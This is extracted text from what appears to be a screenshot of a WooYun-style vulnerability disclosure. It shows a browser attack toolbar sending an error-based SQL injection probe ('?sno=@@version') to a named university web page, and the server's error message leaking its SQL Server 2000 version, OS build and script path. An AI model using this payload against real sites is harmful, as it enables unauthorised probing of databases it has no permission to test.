 Load URL
http://www.nano.nsysu.edu.tw/nano/V2007/profiles.asp
Split URL
?sno=@@version
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.2066 (Intel X86) May 11
2012 18:41:14 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) '
轉換成資料型別為 int 的資料行語法錯誤。
/nano/v2007/ADOFunctions.asp, 列34
www.wooyun.org